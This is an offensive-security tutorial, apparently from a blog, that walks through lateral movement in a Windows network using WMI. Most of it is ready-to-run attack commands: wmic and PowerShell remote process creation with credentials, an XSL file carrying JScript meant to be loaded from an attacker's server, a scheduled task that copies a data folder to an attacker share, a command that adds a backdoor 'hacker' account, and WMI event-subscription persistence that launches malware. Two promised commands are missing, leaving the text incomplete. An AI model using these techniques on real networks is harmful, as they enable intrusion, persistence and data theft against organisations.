Steps for Lateral Movement in a Microsoft Network Using WMI
To perform lateral movement within a Microsoft network leveraging WMI, follow these steps. The stages will be explained with practical examples using various approaches. It’s important to note that this is not an exhaustive list of methods for lateral movement with WMI, and this section will be updated regularly.
Step 1: Reconnaissance
 Reconnaissance consists of techniques that involve adversaries actively or passively gathering information that can be used to support targeting. Such information may include details of the victim organization, infrastructure, or staff/personnel. This information can be leveraged by the adversary to aid in other phases of the adversary lifecycle, such as using gathered information to plan and execute Initial Access, to scope and prioritize post-compromise objectives, or to drive and lead further Reconnaissance efforts. For example, techniques such as port scanning, OSINT (Open Source Intelligence), and others can be mentioned.
Step 2: Initial Access
 The most critical phase of an attack is the initial access, which can be achieved through social engineering, such as sending an Office document with a macro, or, in more advanced cases, an Office or PDF file that exploits a vulnerability.
It is noteworthy that many threat actors today specialize solely in obtaining initial access to organizations and then selling that access; these individuals are known as access brokers. For instance, these brokers may gain initial access to 100 organizations and then sell it in bulk to ransomware operators.
Step 3: Remote Command Execution Using WMI
 Various tools can be used, such as
 wmic in Windows or PowerShell. Here is an example with wmic in Windows Command Prompt:
wmic /node:<target_ip> /user:<username> /password:<password> process call create "cmd.exe /c <command>"
Example:
wmic /node:192.168.1.10 /user:admin /password:password123 process call create "cmd.exe /c ipconfig"
Using PowerShell for WMI queries:
$credential = New-Object System.Management.Automation.PSCredential ("username", (ConvertTo-SecureString "password" -AsPlainText -Force))
Invoke-WmiMethod -Class Win32_Process -Name Create -ComputerName "target_ip" -Credential $credential -ArgumentList "cmd.exe /c <command>"
Example:
$credential = New-Object System.Management.Automation.PSCredential ("admin", (ConvertTo-SecureString "password123" -AsPlainText -Force))
Invoke-WmiMethod -Class Win32_Process -Name Create -ComputerName "192.168.1.10" -Credential $credential -ArgumentList "cmd.exe /c ipconfig"
Alternatively, you can use the impacket-wmiexec tool. One of its distinguishing features is support for Pass the Hash (PTH). Using an NTLM hash, you can execute commands and also specify the type of shell (in this case, PowerShell):

Remote Execution with JScript and VBScript
Given that scripting languages like VBScript and JScript allow interaction with WMI, this example demonstrates executing an XSL file remotely without placing it on the victim’s system. By obfuscating the file, security mechanisms can be bypassed, and JScript code will run in memory. Here’s an example of a simple JScript that executes the net user command via cmd:
<?xml version='1.0'?>
<stylesheet
  xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
  xmlns:user="placeholder"
  version="1.0">
  <output method="text"/>
  <ms:script implements-prefix="user" language="JScript">
  <![CDATA[
    var r = new ActiveXObject("WScript.Shell").Run("cmd.exe /c net user");
  ]]>
  </ms:script>
</stylesheet>
Then, use the following command to load the malicious XSL file from the attacker’s server and execute it on the host system:

Step 4: Creating Scheduled Tasks
 An attacker can use WMI to create a scheduled task, allowing them to execute commands on a continuous basis. The following PowerShell commands illustrate how to set up such a task:
$task = @"
schtasks /create /tn "BackupScript" /tr "cmd.exe /c copy C:\important_data\* \\attacker_server\backup" /sc once /st 00:00
"@
Invoke-WmiMethod -Class Win32_Process -Name Create -ComputerName "192.168.1.10" -Credential $credential -ArgumentList $task
Step 5: Persistence
 An attacker can also set up persistent WMI events, enabling commands to run at specific times or in response to particular events. To implement this in PowerShell, use the following commands:
$Query = "SELECT * FROM __InstanceCreationEvent WITHIN 5 WHERE TargetInstance ISA 'Win32_Process'"
$Filter = New-Object Management.ManagementEventWatcher($Query)
$Action = { & "cmd.exe /c net user hacker hacker /add" }
Register-WmiEvent -Query $Query -SourceIdentifier "WMIEvent" -Action $Action
Another persistence technique attackers employ is WMI event subscription.
This technique triggers malware execution in response to specific system events. WMI provides capabilities to accomplish this. Generally, implementing this technique involves several steps:

- Event Filters: The filter specifies which events will trigger the desired program. These events can include time, a specific process creation, user login, uptime duration, etc. To filter events, use
__EventFilter. - Event Consumers: The defined program (malware) will run when the specified event occurs. To achieve this, use
__EventConsumer. - Event Bindings: This step links the event filter to the event consumer, ensuring malware execution upon the event trigger. To bind them, use
__FilterToConsumerBinding.
Here are the commands to utilize this technique:
wmic /NAMESPACE:"\root\subscription" PATH __EventFilter CREATE Name="Update", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="Select * From __InstanceCreationEvent Within 15 Where (TargetInstance Isa 'Win32_Process' And TargetInstance.Name = 'firefox.exe')"
This command creates an event filter named “Update” in the root\cimv2 namespace that monitors for a new process named firefox.exe within the last 15 seconds.
wmic /NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer CREATE Name="INConsumer", WorkingDirectory="C:\ProgramData", CommandLineTemplate="C:\ProgramData\malware.exe"
This command creates a new event consumer named “INConsumer,” which will run the malware located at the specified path when the defined event occurs.
wmic /NAMESPACE:"\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"Update\"", Consumer="CommandLineEventConsumer.Name=\"INConsumer\""
This command links the event filter to the event consumer. Once this binding is established, the Update filter will monitor for processes named firefox.exe created within the last 15 seconds. When this event is detected, the consumer activates and executes the malware.